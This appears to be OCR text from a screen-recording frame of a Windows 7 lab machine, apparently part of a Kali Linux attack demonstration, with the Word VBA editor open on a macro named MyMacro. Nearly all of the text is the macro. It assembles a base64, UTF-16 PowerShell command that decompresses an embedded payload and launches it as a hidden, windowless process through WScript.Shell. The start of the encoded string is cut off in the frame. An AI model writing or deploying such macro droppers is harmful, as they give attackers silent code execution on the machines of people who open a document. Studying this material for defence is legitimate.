 Home
Windows 7
Kali Linux
Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 133, Col 52
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General)
MyMacro
Str = Str + "GgAQwByAFcASAA2AFoAcwAxAFgAWgBPAEYAegBYAFMAaQA5AGg"
Str = Str + "AaABKAEwAQwBRAEoATAB1AEEAVgBEAGcATgBNADQAUQBhAEQAT"
Str = Str + "wB5ADQAagByAFUASQBwAHMANQBKAGgAZgBwAHEAOABjAEoATwB"
Str = Str + "jADUAbgB0AHkAMwBZAHgAZwBlAFYAVgA1AGMAeQBVAEwAegA0A"
Str = Str + "HIAeQBqAHoARwBmAGkAZQA3AHUAcABoAEIAawAwAGcAbABBADE"
Str = Str + "ARQBJAFgAQgB5ADcAMwA4AHEAWABkAFYAYQBrAEUAUQA3AHUAM"
Str = Str + "ABxADUAWQBnAHkAVgA5AFAAcgBNAGIAVwBlACsAbgBvAEsAcAA"
Str = Str + "4AE0ALwBTAE0AeQBtAFcAOQA2ADkAQwAwAG4AMwBaAEcAagBGA"
Str = Str + "EEALwAvAFQAOABUAFMAagB2AFQAZwB4AC8ANQBYAHgASAA3AEk"
Str = Str + "ALwBtAEgAMwBsADEAQQBzADUAVQA4AFoAdgB4AEwALwBMAFAAZ"
Str = Str + "wB0AFMASAA4AHoAOAB6AEUAaQBIAFAAUQBNAG0AQwBnAFUAbgA"
Str = Str + "2ADYAMQBkAHcAQgBJADIAZgBIAGkANQBrACsAcQBBAHIAVgAzA"
Str = Str + "DAAaQBmADUANAAvAFkAWQA4ADgAcwBIACsARQBOAHcAYwBmADQ"
Str = Str + "AMwBhAGUATQAzAHEAaAA4AEsAQQBBAEEAPQAnACcAKQApACkAL"
Str = Str + "ABbAFMAeQBzAHQAZQBtAC4ASQBPAC4AQwBvAG0AcAByAGUAcwB"
Str = Str + "zAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkA"
Str = Str + "GUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFI"
Str = Str + "AZQBhAGQAVABvAEUAbgBkACgAKQApACkAJwA7ACQAcwAuAFUAc"
Str = Str + "wBlAFMAaABlAGwAbABFAHgAZQBjAHUAdABlAD0AJABmAGEAbAB"
Str = Str + "zAGUAOwAkAHMALgBSAGUAZABpAHIAZQBjAHQAUwB0AGEAbgBkA"
Str = Str + "GEAcgBkAE8AdQB0AHAAdQB0AD0AJAB0AHIAdQBlADsAJABzAC4"
Str = Str + "AVwBpAG4AZABvAHcAUwB0AHkAbABlAD0AJwBIAGkAZABkAGUAb"
Str = Str + "gAnADsAJABzAC4AQwByAGUAYQB0AGUATgBvAFcAaQBuAGQAbwB"
Str = Str + "3AD0AJAB0AHIAdQBlADsAJABwAD0AWwBTAHkAcwB0AGUAbQAuA"
Str = Str + "EQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHM"
Str = Str + "AXQA6ADoAUwB0AGEAcgB0ACgAJABzACkAOwA="
CreateObject("Wscript.Shell").Run Str
End Sub
7:22 PM
5/13/2020
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:22
13/05/2020